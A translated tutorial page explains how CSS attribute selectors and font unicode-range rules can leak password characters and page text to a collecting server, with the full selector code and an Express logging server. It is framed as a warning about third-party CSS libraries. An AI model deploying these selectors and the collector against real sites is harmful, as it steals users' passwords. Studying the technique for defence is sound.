Home >Web Front-end >CSS Tutorial >About the method of recording user password with CSS
About the method of recording user password with CSS
- 不言Original
- 2018-06-20 11:19:561954browse
This article mainly introduces relevant information about the method of recording user passwords in CSS. The editor thinks it is quite good, so I will share it with you now and give it as a reference. Let’s follow the editor and take a look.

Simple CSS code does not even conform to Turing-complete language, but it can also become a tool for some attackers. Here is a brief introduction on how to use CSS to record user passwords. . However, these CSS scripts will appear in third-party CSS libraries, so you need to be careful when using third-party CSS libraries to ensure code security. Direct code analysis:
input[type="password"][value$="0"] {
background-image: url("http://localhost:3000/0");
}
input[type="password"][value$="1"] {
background-image: url("http://localhost:3000/1");
}
input[type="password"][value$="2"] {
background-image: url("http://localhost:3000/2");
}
The above is part of the code, let’s analyze the CSS code
input[type="password" "] is a css selector, which is used to select the password input box. [value$="0"] means that the matching input value ends with 0. So:
input[type="password"][value$="0"] {
background-image: url("http://localhost:3000/0");
}
The meaning of the above code is that if you enter 0 in the password box, request the http://localhost:3000/0 interface, but By default, browsers do not store user-entered values in the value attribute, but some frameworks will synchronize these values, such as React.
So as long as you use the script as shown below, you can store the user's input data information.

Let’s take a look at the server-side code:
const express = require("express");
const app = express();
app.get("/:key", (req, res) => {
process.stdout.write(req.params.key);
return res.sendStatus(400);
});
app.listen(3000, () => console.log("启动,监听3000端口"));
Use express to create a server and listen on port 3000 , as long as http://localhost:3000/:key is requested, the value of the key can be output, and the input value can be recorded on the server. So as long as every input value matches, and then requests a prepared interface through background-image, the user's input can be recorded. A similar method records the CSS code of the user's content @font-face {
font-family: blah;
src: url('http://localhost:3000/a') format('woff');
unicode-range: U+85;
}
html {
font-family: blah, sans-serif;
}
You use a simple font library of css, as long as it is in your page If you include a, it will request http://localhost:3000/a, so you can know that your page contains the a character.
The above is the entire content of this article. I hope it will be helpful to everyone's study. For more related content, please pay attention to the PHP Chinese website!
Related recommendations:
About css control UL
LI style analysis
The difference between word-break, word-wrap, and white-space in forced line breaks in css
Explanation of css mouse style cursor
The above is the detailed content of About the method of recording user password with CSS. For more information, please follow other related articles on the PHP Chinese website!

